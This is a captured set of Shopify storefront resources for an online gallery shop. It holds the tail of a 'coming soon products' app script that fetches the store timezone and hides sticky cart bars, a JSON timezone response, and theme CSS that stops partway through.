					if (typeof url === 'string' && url.includes('/cart/add')) {
						setTimeout(() => {
							removeCSPFromCart($);
						}, 300);
					}

					return response;
				};
			})();

		}

		function hideStickyAddToCart($) {
			$(document).ready(function() {
				$(window).scroll(function() {
					var elementsWithStickyText = $('[class*="sticky_add"],[class*="sticky_form"],[class*="product-sticky-bar"], [class*="sticky-atc"], [class*="sticky_atc_wrap"],[class*="sticky_atc_shown"], [class*="sticky-add"], [class*="stickyCart"], [class*="sticky_cart"], [class*="sticky-cart"], [class*="sticky-addtocart"], [class*="sticky_addtocart"], [class*="stickyAdd"], [class*="sticky_form"], [class*="sticky-atc"]');
					elementsWithStickyText.each(function() {
						var element = $(this);
						if (element.is(":visible") && !element.is(":hidden") && element.get(0).tagName != "BODY") {
							element.hide()
						}
					})
				})
			})
		}
	}

	function get_timezone($) {
		let wait_for_timezone = (typeof window.wait_for_timezone !== "undefined") ? window.wait_for_timezone : 1300;
		let timeDelay = (typeof window.timeDelay !== "undefined") ? window.timeDelay : 0;
		const delay = (ms) => new Promise(resolve => setTimeout(resolve, ms));
	delay(timeDelay).then(() => {
		return $.ajax({
			type: "GET",
			url: serverPath + "/get_timezone",
			data: {
			shop: sb_csp_shop,
			store_timezone: store_timezone
			},
			dataType: "json"
		})
		}).then((response) => {
		if (response && response.status === "success") {
			store_timezone = response.store_timezone;
			isTimeZoneFetch = true;
		}
		}).finally(() => {
		myAppJavaScript_csp($);
	});
	}
	</script>
	<script src="https://cdn.shopify.com/extensions/019be500-25b4-7593-9bd5-1c5e404249ae/coming-soon-products-2-253/assets/csp-countdown.js" defer="defer"></script>
	<script src="https://cdn.shopify.com/extensions/019be500-25b4-7593-9bd5-1c5e404249ae/coming-soon-products-2-253/assets/csp-functions.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://setubridgeapps.com/coming-soon-product/app/src/public/get_timezone?shop=shakedown-gallery.myshopify.com&store_timezone=America%2FLos_Angeles
body_size: -146
content:
{"dateTime":"2026\/01\/22 12:58:37","timezone":"America\/Los_Angeles"}

--- FILE ---
content_type: text/css
request_url: https://shakedowngallery.com/cdn/shop/t/40/assets/custom.css?v=181713479988240405441713184704
body_size: 249
content:
@media (min-width: 950px){.shopify-section.circle-menu-wrap,.circle-video-menu{max-height:300px}.circle-menu-wrap .circle-menu-item,.circle-video-menu-item{width:20%}.circle-menu-wrap .circle-menu-item-image,.circle-menu-wrap .circle-menu-item-img,.circle-video-menu-wrap-wrap .circle-video-menu-item-image{width:150px;height:150px}.circle-display-mobile{display:none!important}.circle-menu-item-label{font-size:14px!important}.circle-menu-items{display:flex}}@media (min-width: 541px) and (max-width: 949px){.shopify-section.circle-menu-wrap{max-height:200px}.circle-menu-wrap .circle-menu-item{width:20%}.circle-menu-wrap .circle-menu-item-image,.circle-menu-wrap .circle-menu-item-img,.circle-video-menu-wrap-wrap .circle-video-menu-item-image{width:100px;height:100px}.circle-menu-item-label{font-size:12px!important}}@media (max-width: 949px){.circle-display-desktop{display:none!important}.circle-video-menu-item{width:21%!important}}.circle-video-menu-item{width:21%}.faq-icon{width:30px;height:30px;font-size:30px;text-align:center;vertical-align:middle;line-height:1.75rem;background:#d3d3d3;border-radius:50%}#main-slider .product-main-image-thumb+.product-main-image-thumb{margin:0}.slick-prev:before,.slick-next:before{color:#000!important;display:none}.slick-prev,.slick-next{top:40%!important}.header-nav-item--sub-active .header-sub-nav{display:block;position:initial;width:auto;margin-left:0;opacity:1}.productoptiondropdawn{position:relative;width:100%}.selectboxmenu{position:absolute;background:#f7f7f7;width:100%;top:42px;left:0;right:0;z-index:10;display:none;border:1px solid var(--border_color);padding:15px;border-radius:var(--field_radius)}#selectbox{border:1px solid var(--border_color);border-radius:var(--field_radius);padding:7px 44px 7px 16px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='48' width='48'%3E%3Cpath d='m24 30.75-12-12 2.15-2.15L24 26.5l9.85-9.85L36 18.8Z'/%3E%3C/svg%3E");background-size:20px;background-repeat:no-repeat;background-position:right 12px center;cursor:pointer}#selectboxmenu .product-main-option-value label{width:100%!important;justify-content:flex-start;border:0;background:transparent;color:var(--text_color)!important;margin:0!important}#selectboxmenu .product-main-option-value label:hover{background:var(--background_2_color)}#selectboxmenu .product-main-option-value input:checked+label{color:#000!important}.product-main-option-value .product-variant-color-swatch{border-radius:0!important;width:50px;height:50px}.product-main-option-value .product-variant-color-swatch img{padding:0;max-height:48px;width:100%;object-fit:cover}.product-main-option-value input:checked+label.product-variant-color-swatch,.product-main-option-value label.product-variant-color-swatch:hover{box-shadow:0 0 3px #000}.product-main-description-read{background:#000!important}.product-main-description-read>h3{background:#000!important;color:#fff}.blogs-content-header form.search-bar>input,#searchResults{color:#000!important}
/*# sourceMappingURL=/cdn/shop/t/40/assets/custom.css.map?v=181713479988240405441713184704 */


--- FILE ---
content_type: text/css
request_url: https://shakedowngallery.com/cdn/shop/t/40/assets/style.css?v=3794632982345117071713532457
body_size: 11480
content:
/** Shopify CDN: Minification failed

Line 5139:0 All "@import" rules must come first

**/
@charset "UTF-8";

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

body {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.65;
  font-family: sans-serif;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background-color: var(--background_color);
  color: var(--text_color);
  font-family: var(--body_font);
  font-weight: var(--body_font_weight);
  width: 100%;
}

.star-color {
  color: var(--star_color);
}

.checkmark-color {
  color: var(--checkmark_color);
}

.text-color {
  color: var(--text_color);
}

.accent-color {
  color: var(--accent_color);
}

.background-color {
  background-color: var(--background_color);
}

.background-2-color {
  background-color: var(--background_2_color);
}

.border-color {
  border-color: var(--border_color);
}

.button-color {
  background-color: var(--button_color);
}

.button-text {
  color: var(--button_text_color);
}

.inverse--star-color {
  color: var(--inverse_star_color);
}

.inverse--checkmark-color {
  color: var(--inverse_checkmark_color);
}

.inverse--text-color {
  color: var(--inverse_text_color);
}

.inverse--accent-color {
  color: var(--inverse_accent_color);
}

.inverse--background-color {
  background-color: var(--inverse_background_color);
}

.inverse--border-color {
  border-color: var(--inverse_border_color);
}

.inverse--button-color {
  background-color: var(--inverse_button_color);
}

.inverse--button-text {
  color: var(--inverse_button_text_color);
}

.jdgm-star {
  font-size: 12px !important;
}

#judgeme_product_reviews {
  max-width: var(--page_width);
  margin: 0 auto;
  width: calc(100% - 36px);
}

@media (min-width: 960px) {
  #judgeme_product_reviews {
    width: calc(100% - 80px);
  }
}

.product-no-rating>svg {
  width: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: var(--headings_font_weight);
  line-height: 1.1;
  font-family: var(--headings_font);
  text-transform: var(--text_transform);
}

a {
  text-decoration: none;
}

li {
  list-style: none;
}

input,
select,
button,
textarea,
fieldset,
legend {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: none;
  background: transparent;
  outline: none;
  font-family: var(--body_font);
  font-weight: var(--body_font_weight);
  font-size: 16px;
}

input[type="email"],
input[type="text"],
input[type="password"],
input[type="tel"],
input[type="search"] {
  display: block;
  width: 100%;
}

a,
button,
label,
input[type="submit"],
input[type="checkbox"],
input[type="radio"] {
  cursor: pointer;
}

img,
svg {
  display: block;
  max-width: 100%;
}

@keyframes marquee {
  0% {
    transform: translate(0);
  }

  to {
    transform: translate(-100%);
  }
}

label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: var(--body_bold_font_weight);
  font-family: var(--body_bold_font);
}

input[type="text"]:not(.quantity-selector-input),
input[type="email"],
input[type="search"],
input[type="password"],
input[type="tel"],
select,
textarea {
  border: 1px solid var(--border_color);
  border-radius: var(--field_radius);
  display: block;
  width: 100%;
  color: var(--text_color);
}

input[type="text"]:not(.quantity-selector-input),
input[type="email"],
input[type="search"],
input[type="password"],
input[type="tel"],
select {
  padding: 0 16px;
  line-height: 44px;
}

textarea {
  padding: 16px;
  resize: vertical;
}

select {
  background-position: right 12px center;
  background-repeat: no-repeat;
  padding-right: 44px;
  background-size: 20px;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='48' width='48'%3E%3Cpath d='m24 30.75-12-12 2.15-2.15L24 26.5l9.85-9.85L36 18.8Z'/%3E%3C/svg%3E");
}

input[type="checkbox"] {
  width: 18px;
  height: 18px;
  border: 1px solid var(--border_color);
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
  margin: -4px 8px 0 0;
  background: var(--background_color);
  box-shadow: inset 0 0 0 4px var(--background_color);
  transition: 0.2s background-color;
}

input[type="checkbox"]:checked {
  background-color: var(--text_color);
}

.shopify-payment-button__button--unbranded {
  padding: 8px 0 !important;
  line-height: 40px !important;
}

.button,
.shopify-challenge__button {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0 18px;
  background: var(--button_color);
  color: var(--button_text_color);
  border: 1.5px solid var(--button_color);
  font-family: var(--headings_font);
  font-weight: var(--headings_font_weight);
  line-height: 40px;
  gap: 6px;
  border-radius: var(--button_radius);
  transition: 0.2s border-color, 0.2s opacity, 0.2s color, 0.2s background-color,
    0.2s transform, 0.2s opacity;
  text-transform: var(--text_transform);
}

.button:hover,
.shopify-challenge__button:hover {
  transform: scale(1.03);
}

.button.button--line,
.shopify-challenge__button.button--line {
  background: transparent;
  color: var(--button_color);
  border: 1.5px solid var(--button_color);
}

.button.button--inverse,
.shopify-challenge__button.button--inverse {
  background: var(--inverse_button_color);
  color: var(--inverse_button_text_color);
  border: 1.5px solid var(--inverse_button_color);
}

.button.button--inverse-line,
.shopify-challenge__button.button--inverse-line {
  background: transparent;
  color: var(--inverse_button_color);
  border: 1.5px solid var(--inverse_button_color);
}

.button.button--secondary,
.shopify-challenge__button.button--secondary {
  background: var(--inverse_text_color);
  color: var(--inverse_background_color);
  border: 1.5px solid var(--inverse_text_color);
}

.button.button--inverse-accent,
.shopify-challenge__button.button--inverse-accent {
  background: var(--inverse_button_color);
  color: var(--inverse_button_text_color);
  border: 1.5px solid var(--inverse_button_color);
}

.button.button--full,
.shopify-challenge__button.button--full {
  display: flex;
  width: 100%;
}

.button:disabled,
.shopify-challenge__button:disabled {
  pointer-events: none;
  opacity: 0.5;
}

.button svg,
.shopify-challenge__button svg {
  width: 24px;
}

.button span+svg,
.shopify-challenge__button span+svg {
  margin-right: -10px;
}

.form-layout-heading {
  font-size: 20px;
  margin-bottom: 20px;
}

@media (min-width: 960px) {
  .form-layout-heading {
    font-size: 24px;
  }
}

.form-layout>*+* {
  margin-top: 20px;
}

.form-layout .field-row {
  display: flex;
  gap: 20px;
}

@media (max-width: 599px) {
  .form-layout .field-row {
    flex-direction: column;
  }
}

@media (min-width: 600px) {
  .form-layout .field-row {
    flex-direction: row;
  }
}

.form-layout .field-row .field {
  flex: 1;
}

.form-layout .field.field--error input,
.form-layout .field.field--error textarea {
  border-color: var(--danger_text_color);
}

.form-layout .field-error {
  font-size: 14px;
  color: var(--danger_text_color);
  margin-top: 5px;
}

.form-layout-errors,
.form-layout-success {
  font-size: 14px;
  padding: 16px;
  border-radius: var(--field_radius);
}

.form-layout-errors h3,
.form-layout-success h3 {
  font-size: 16px;
  margin-bottom: 5px;
}

.form-layout-errors {
  border: 1px solid var(--danger_border_color);
  background-color: var(--danger_background_color);
  color: var(--danger_text_color);
}

.form-layout-errors li,
.form-layout-errors a {
  color: var(--danger_text_color);
}

.form-layout-success {
  border: 1px solid var(--success_border_color);
  background-color: var(--success_background_color);
  color: var(--success_text_color);
}

.form-layout-success li {
  color: var(--success_text_color);
}

.width {
  max-width: var(--page_width);
  margin: 0 auto;
  width: calc(100% - 36px);
}

@media (min-width: 960px) {
  .width {
    width: calc(100% - 80px);
  }
}

.wrapper {
  position: relative;
  padding-top: 75px;
}

.grid-item-image-placeholder {
  height: 200px;
  display: block;
  width: 100%;
  border-top-right-radius: var(--image_radius);
  border-top-left-radius: var(--image_radius);
  border: 1px solid var(--border_color);
}

.rte {
  font-size: var(--body_font_size);
}

.rte>*+* {
  margin-top: 20px;
}

.rte li {
  position: relative;
  display: flex;
}

.rte li:before {
  color: white;
  background-color: black;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 24px;
  height: 24px;
  min-width: 24px;
  min-height: 24px;
  max-width: 24px;
  max-height: 24px;
  margin: 0 12px 0 0;
  border-radius: 50%;
}

.rte.rte--inverse li:before {
  background: var(--inverse_text_color);
  color: var(--inverse_checkmark_color);
}

.rte ul li:before {
  content: "\2713";
}

.rte ol li {
  counter-increment: orderedlist;
}

.rte ol li:before {
  content: counter(orderedlist);
}

.rte li+li {
  margin-top: 15px;
}

.rte h1,
.rte h2 {
  font-size: 32px;
}

@media (min-width: 960px) {

  .rte h1,
  .rte h2 {
    font-size: 40px;
  }
}

.rte h3 {
  font-size: 24px;
}

.rte h4 {
  font-size: 18px;
}

.rte h5 {
  font-size: 16px;
}

.rte h6 {
  font-size: 14px;
}

.rte>*+h1,
.rte>*+h2,
.rte>*+h3,
.rte>*+h4,
.rte>*+h5,
.rte>*+h6 {
  margin-top: 50px;
}

.rte blockquote {
  padding-left: 28px;
  border-left: 5px solid var(--text_color);
  font-size: 18px;
}

.rte a {
  text-decoration: underline;
  transition: 0.2 opacity;
  color: var(--text_color);
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
}

.rte a:hover {
  opacity: 0.7;
}

.rte img {
  border-radius: var(--image_radius);
}

.rte table {
  width: 100%;
  border-collapse: collapse;
  display: block;
  max-width: -moz-fit-content;
  max-width: fit-content;
  overflow-x: auto;
  white-space: nowrap;
}

.rte td,
.rte th {
  border: 1px solid var(--border_color);
  padding: 15px;
}

.section-spacing--both {
  padding: var(--spacing) 0;
}

.section-spacing--top {
  padding-top: var(--spacing);
}

.section-spacing--bottom {
  padding-bottom: var(--spacing);
}

.section-spacing--none {
  padding: 0px;
}

.splide__container {
  box-sizing: border-box;
  position: relative;
}

.splide__list {
  backface-visibility: hidden;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
  margin: 0 !important;
  padding: 0 !important;
}

.splide.is-initialized:not(.is-active) .splide__list {
  display: block;
}

.splide__pagination {
  -ms-flex-align: center;
  align-items: center;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0;
  pointer-events: none;
}

.splide__pagination li {
  display: inline-block;
  line-height: 1;
  list-style-type: none;
  margin: 0;
  pointer-events: auto;
  display: none;
}

.splide:not(.is-overflow) .splide__pagination {
  display: none;
}



.splide__progress__bar {
  width: 0;
}

.splide {
  position: relative;
  visibility: hidden;
}

.splide.is-initialized,
.splide.is-rendered {
  visibility: visible;
}

.splide__slide {
  backface-visibility: hidden;
  box-sizing: border-box;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  list-style-type: none !important;
  margin: 0;
  position: relative;
}

.splide__slide img {
  vertical-align: bottom;
}

.splide__spinner {
  animation: splide-loading 1s linear infinite;
  border: 2px solid #999;
  border-left-color: transparent;
  border-radius: 50%;
  contain: strict;
  display: inline-block;
  height: 20px;
  inset: 0;
  margin: auto;
  position: absolute;
  width: 20px;
}

.splide__sr {
  clip: rect(0 0 0 0);
  border: 0;
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.splide__toggle.is-active .splide__toggle__play,
.splide__toggle__pause {
  display: none;
}

.splide__toggle.is-active .splide__toggle__pause {
  display: inline;
}

.splide__track {
  overflow: hidden;
  position: relative;
  z-index: 0;
}

@keyframes splide-loading {
  0% {
    transform: rotate(0);
  }

  to {
    transform: rotate(1turn);
  }
}

.splide__track--draggable {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.splide__track--fade>.splide__list>.splide__slide {
  margin: 0 !important;
  opacity: 0;
  z-index: 0;
}

.splide__track--fade>.splide__list>.splide__slide.is-active {
  opacity: 1;
  z-index: 1;
}

.splide--rtl {
  direction: rtl;
}

.splide__track--ttb>.splide__list {
  display: block;
}

.splide__arrow {
  -ms-flex-align: center;
  align-items: center;
  /* background: #ccc; */
  border: 0;
  border-radius: 50%;
  cursor: pointer;
  display: -ms-flexbox;
  display: flex;
  height: 2em;
  -ms-flex-pack: center;
  justify-content: center;
  opacity: 0.7;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 2em;
  z-index: 1;
}

.splide__arrow svg {
  fill: #000;
  height: 1.2em;
  width: 1.2em;
}

.splide__arrow:hover:not(:disabled) {
  opacity: 0.9;
}

.splide__arrow:disabled {
  opacity: 0.3;
}

.splide__arrow:focus-visible {
  outline: 3px solid #0bf;
  outline-offset: 3px;
}

.splide__arrow--prev {
  left: -30px;
}

.splide__arrow--prev svg {
  transform: scaleX(-1);
}

.splide__arrow--next {
  right: -30px;
}

.splide.is-focus-in .splide__arrow:focus {
  outline: 3px solid #0bf;
  outline-offset: 3px;
}

.splide__pagination {
  display: none;
  bottom: 0.5em;
  left: 0;
  padding: 0 1em;
  position: absolute;
  right: 0;
  z-index: 1;
}

.splide__pagination__page {
  background: #ccc;
  border: 0;
  border-radius: 50%;
  display: inline-block;
  height: 8px;
  margin: 3px;
  opacity: 0.7;
  padding: 0;
  position: relative;
  transition: transform 0.2s linear;
  width: 8px;
}

.splide__pagination__page.is-active {
  background: #fff;
  transform: scale(1.4);
  z-index: 1;
}

.splide__pagination__page:hover {
  cursor: pointer;
  opacity: 0.9;
}

.splide__pagination__page:focus-visible {
  outline: 3px solid #0bf;
  outline-offset: 3px;
}

.splide.is-focus-in .splide__pagination__page:focus {
  outline: 3px solid #0bf;
  outline-offset: 3px;
}

.splide__progress__bar {
  background: #ccc;
  height: 3px;
}

.splide__slide {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.splide__slide:focus {
  outline: 0;
}

@supports (outline-offset: -3px) {
  .splide__slide:focus-visible {
    outline: 3px solid #0bf;
    outline-offset: -3px;
  }
}

@media screen and (-ms-high-contrast: none) {
  .splide__slide:focus-visible {
    border: 3px solid #0bf;
  }
}

@supports (outline-offset: -3px) {
  .splide.is-focus-in .splide__slide:focus {
    outline: 3px solid #0bf;
    outline-offset: -3px;
  }
}

@media screen and (-ms-high-contrast: none) {
  .splide.is-focus-in .splide__slide:focus {
    border: 3px solid #0bf;
  }

  .splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {
    border-color: #0bf;
  }
}

.splide__toggle {
  cursor: pointer;
}

.splide__toggle:focus-visible {
  outline: 3px solid #0bf;
  outline-offset: 3px;
}

.splide.is-focus-in .splide__toggle:focus {
  outline: 3px solid #0bf;
  outline-offset: 3px;
}

.splide__track--nav>.splide__list>.splide__slide {
  border: 1px solid lightgray;
  cursor: pointer;
}

.splide__track--nav>.splide__list>.splide__slide.is-active {
  border: 1px solid #000;
}

.splide__arrows--rtl .splide__arrow--prev {
  left: auto;
  right: 1em;
}

.splide__arrows--rtl .splide__arrow--prev svg {
  transform: scaleX(1);
}

.splide__arrows--rtl .splide__arrow--next {
  left: 1em;
  right: auto;
}

.splide__arrows--rtl .splide__arrow--next svg {
  transform: scaleX(-1);
}

.splide__arrows--ttb .splide__arrow {
  left: 50%;
  transform: translate(-50%);
}

.splide__arrows--ttb .splide__arrow--prev {
  top: 1em;
}

.splide__arrows--ttb .splide__arrow--prev svg {
  transform: rotate(-90deg);
}

.splide__arrows--ttb .splide__arrow--next {
  bottom: 1em;
  top: auto;
}

.splide__arrows--ttb .splide__arrow--next svg {
  transform: rotate(90deg);
}

.splide__pagination--ttb {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  inset: 0 0.5em 0 auto;
  padding: 1em 0;
}

.pagination {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: var(--spacing);
}

.pagination-inner {
  border: 1px solid var(--border_color);
  display: inline-flex;
  align-items: center;
  border-radius: var(--field_radius);
  overflow: hidden;
}

.pagination-inner span+span {
  margin-left: -1px;
  border-left: 1px solid var(--border_color);
}

.pagination-inner a,
.pagination-inner span.deco,
.pagination-inner span.current {
  padding: 5px 12px;
  display: block;
  user-select: none;
}

@media (max-width: 600px) {

  .pagination-inner span.page,
  .pagination-inner span.current,
  .pagination-inner span.deco {
    display: none;
  }
}

.pagination-inner a {
  color: var(--text_color);
}

.product-grid-item {
  color: var(--text_color);
  transition: 0.2s transform;
  display: flex;
  flex-direction: column;
}

.product-grid-item-body {
  width: 100%;
}

.product-grid-item-body>span.button {
  width: 100%;
  text-transform: uppercase;
  font-size: 14px;
}

.robust-cart-recommended-body>.product-grid-item>.product-grid-item-body>p:first-child {
  display: none;
}

@media (max-width: 959px) and (min-width: 576px) {
  .product-grid-item {
    display: block;
  }
}

@media (min-width: 960px) {
  .product-grid-item {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
}

.product-grid-item:hover {
  transform: scale(1.02);
}

.product-grid-item--card {
  display: flex;
  flex-direction: column;
}

.product-grid-item--standard img {
  /*   border: 1px solid #dddddd;
  padding: 1px;
  background-color: #ededed; */
  margin-bottom: 15px;
  width: 100%;
  height: 29.05vw;
  max-height: 441px;
  border-radius: 20px;
  object-fit: cover;
  object-position: center;
}

@media (max-width: 575px) {
  .product-grid-item--standard img {
    height: 56.3vw;
    border-radius: 10px;
  }
}

.product-grid-item--card img {
  border-top-right-radius: var(--image_radius);
  border-top-left-radius: var(--image_radius);
}

.product-grid-item-body {
  display: block;
}

.product-grid-item--card .product-grid-item-body {
  padding: 16px 12px;
  flex: 1;
  display: block;
  border-bottom-right-radius: var(--image_radius);
  border-bottom-left-radius: var(--image_radius);
  border: 1px solid var(--border_color);
  border-top: none;
  background: var(--background_color);
  width: 100%;
}

@media (min-width: 960px) {
  .product-grid-item--card .product-grid-item-body {
    padding: 16px;
  }
}

.product-grid-item-body h3 {
  font-size: 20px;
  margin-bottom: 5px;
  width: 100%;
  overflow-wrap: anywhere;
  font-family: var(--product_name_font);
  font-size: var(--product_name_font_size);
}

@media (min-width: 960px) {
  .product-grid-item-body h3 {
    font-size: 22px;
  }
}

.product-grid-item-body p {
  font-size: 11px;
  text-transform: uppercase;
  color: var(--accent_color);
}

@media (min-width: 960px) {
  .product-grid-item-body p {
    font-size: 12px;
  }
}

@media (min-width: 960px) {
  .product-grid-item-body .button {
    margin-top: auto;
  }
}

.product-grid-item-prices {
  display: flex;
  align-items: center;
  gap: 10px;
}

.product-grid-item-compare {
  text-decoration: line-through;
  font-size: 14px;
  color: red;
}

.product-grid-item-price {
  font-size: 18px;
}

.quantity-selector {
  display: inline-flex;
  align-items: center;
  border: 1px solid var(--border_color);
  border-radius: var(--button_radius);
  overflow: hidden;
}

.quantity-selector .quantity-selector-button,
.quantity-selector .quantity-selector-input {
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}

.quantity-selector .quantity-selector-button {
  transition: 0.2s transform;
}

.quantity-selector .quantity-selector-button:hover {
  transform: scale(1.07);
}

.quantity-selector svg {
  width: 14px;
}

.search-grid-item {
  color: var(--text_color);
  transition: 0.2s transform;
  display: flex;
  flex-direction: column;
}

@media (max-width: 959px) {
  .search-grid-item {
    display: block;
  }
}

@media (min-width: 960px) {
  .search-grid-item {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
}

.search-grid-item:hover {
  transform: scale(1.02);
}

.search-grid-item--card {
  display: flex;
  flex-direction: column;
}

.search-grid-item--standard img {
  border-radius: var(--image_radius);
  margin-bottom: 15px;
}

.search-grid-item--card img {
  border-top-right-radius: var(--image_radius);
  border-top-left-radius: var(--image_radius);
  height: 200px;
  width: 100%;
  object-fit: cover;
}

.search-grid-item-body {
  display: block;
}

.search-grid-item--card .search-grid-item-body {
  padding: 16px 12px;
  flex: 1;
  display: block;
  border-bottom-right-radius: var(--image_radius);
  border-bottom-left-radius: var(--image_radius);
  border: 1px solid var(--border_color);
  border-top: none;
  background: var(--background_color);
  width: 100%;
}

@media (min-width: 960px) {
  .search-grid-item--card .search-grid-item-body {
    padding: 16px;
  }
}

.search-grid-item-body h3 {
  font-size: 20px;
  margin-bottom: 5px;
}

@media (min-width: 960px) {
  .search-grid-item-body h3 {
    font-size: 22px;
  }
}

.search-grid-item-body p {
  font-size: 11px;
  text-transform: uppercase;
  color: var(--accent_color);
}

@media (min-width: 960px) {
  .search-grid-item-body p {
    font-size: 12px;
  }
}

@media (min-width: 960px) {
  .search-grid-item-body .button {
    margin-top: auto;
  }
}

.search-grid-item-prices {
  display: flex;
  align-items: center;
  gap: 10px;
}

.search-grid-item-compare {
  text-decoration: line-through;
  font-size: 14px;
  opacity: 0.5;
}

.search-grid-item-price {
  font-size: 18px;
}

.article-grid-item {
  color: var(--text_color);
  transition: 0.2s transform;
  display: flex;
  flex-direction: column;
}

@media (max-width: 959px) {
  .article-grid-item {
    display: block;
  }
}

@media (min-width: 960px) {
  .article-grid-item {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
}

.article-grid-item:hover {
  transform: scale(1.02);
}

.article-grid-item--card {
  display: flex;
  flex-direction: column;
}

.article-grid-item--standard img {
  border-radius: var(--image_radius);
  margin-bottom: 15px;
}

.article-grid-item--card img {
  border-top-right-radius: var(--image_radius);
  border-top-left-radius: var(--image_radius);
  height: 200px;
  width: 100%;
  object-fit: cover;
}

.article-grid-item-body {
  display: block;
}

.article-grid-item--card .article-grid-item-body {
  padding: 16px 12px;
  flex: 1;
  display: block;
  border-bottom-right-radius: var(--image_radius);
  border-bottom-left-radius: var(--image_radius);
  border: 1px solid var(--border_color);
  border-top: none;
  background: var(--background_color);
  width: 100%;
}

@media (min-width: 960px) {
  .article-grid-item--card .article-grid-item-body {
    padding: 16px;
  }
}

.article-grid-item-body h3 {
  font-size: 20px;
  margin-bottom: 5px;
}

@media (min-width: 960px) {
  .article-grid-item-body h3 {
    font-size: 22px;
  }
}

.article-grid-item-body p {
  font-size: 14px;
}

@media (min-width: 960px) {
  .article-grid-item-body .button {
    margin-top: auto;
  }
}

.article-grid-item-prices {
  display: flex;
  align-items: center;
  gap: 10px;
}

.article-grid-item-compare {
  text-decoration: line-through;
  font-size: 14px;
  opacity: 0.5;
}

.article-grid-item-price {
  font-size: 18px;
}

.four04 {
  background-color: var(--background_color);
  padding: var(--spacing) 0;
  text-align: center;
}

.four04 h1 {
  font-size: 32px;
}

@media (min-width: 960px) {
  .four04 h1 {
    font-size: 40px;
  }
}

.four04 .button {
  margin-top: 20px;
}

.announcement-bar {
  display: block;
  text-align: center;
  padding: 4px 0;
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  font-size: 11px;
  min-height: 36px;
}

.cart-main {
  padding: calc(var(--spacing) / 1.5) 0;
  background-color: var(--background_color);
}

@media (min-width: 960px) {
  .cart-main {
    padding: var(--spacing) 0;
  }
}

.cart-main-empty {
  text-align: center;
}

.cart-main-empty h1 {
  font-size: 32px;
  margin-bottom: 20px;
}

@media (min-width: 960px) {
  .cart-main-empty h1 {
    font-size: 40px;
  }
}

.cart-main-full {
  max-width: 1000px;
  margin: 0 auto;
}

.cart-main-full h1 {
  font-size: 32px;
  margin-bottom: 40px;
}

@media (min-width: 960px) {
  .cart-main-full h1 {
    font-size: 40px;
  }
}

.cart-item-head {
  display: flex;
  gap: 100px;
  padding-bottom: 12px;
  border-bottom: 1px solid var(--border_color);
}

.cart-item-head h2 {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.cart-item-head-product {
  flex: 1;
}

@media (max-width: 959px) {
  .cart-item-head-quantity {
    display: none;
  }
}

@media (min-width: 960px) {
  .cart-item-head-quantity {
    width: 150px;
  }
}

@media (min-width: 960px) {
  .cart-item-head-total {
    width: 120px;
    text-align: right;
  }
}

.cart-item {
  display: flex;
  align-items: flex-start;
  gap: 40px;
  padding: 24px 0;
  border-bottom: 1px solid var(--border_color);
}

@media (max-width: 959px) {
  .cart-item {
    gap: 16px;
    font-size: 14px;
  }
}

@media (min-width: 960px) {
  .cart-item {
    gap: 40px;
    font-size: 16px;
  }
}

.cart-item-image {
  width: 80px;
  min-width: 80px;
  display: block;
}

@media (min-width: 960px) {
  .cart-item-image {
    width: 100px;
    min-width: 100px;
  }
}

.cart-item-image img {
  width: 80px;
  height: 80px;
  object-fit: cover;
  border-radius: calc(var(--image_radius) / 2);
  transition: 0.2s transform;
}

@media (min-width: 960px) {
  .cart-item-image img {
    width: 100px;
    height: 100px;
  }
}

.cart-item-image img:hover {
  transform: scale(1.02);
}

.cart-item-text {
  flex: 1;
  min-width: 0;
}

@media (max-width: 959px) {
  .cart-item-text {
    padding-right: 80px;
    position: relative;
  }
}

@media (min-width: 960px) {
  .cart-item-text {
    display: flex;
    align-items: flex-start;
    gap: 100px;
  }
}

.cart-item-text-product {
  flex: 1;
}

.cart-item-text-product-title {
  font-family: var(--body_bold_font_weight);
  font-family: var(--body_bold_font);
  line-height: 1.6;
}

.cart-item-text-product-title a {
  color: var(--text_color);
  transition: 0.2s opacity;
}

.cart-item-text-product-title a:hover {
  opacity: 0.7;
}

.cart-item-text-quantity {
  display: inline-flex;
  gap: 16px;
  align-items: center;
}

@media (max-width: 959px) {
  .cart-item-text-quantity {
    margin-top: 10px;
  }
}

@media (min-width: 960px) {
  .cart-item-text-quantity {
    width: 150px;
  }
}

.cart-item-text-remove {
  width: 24px;
  padding: 4px;
  display: block;
  transition: 0.2s transform;
}

.cart-item-text-remove:hover {
  transform: scale(1.07);
}

@media (max-width: 959px) {
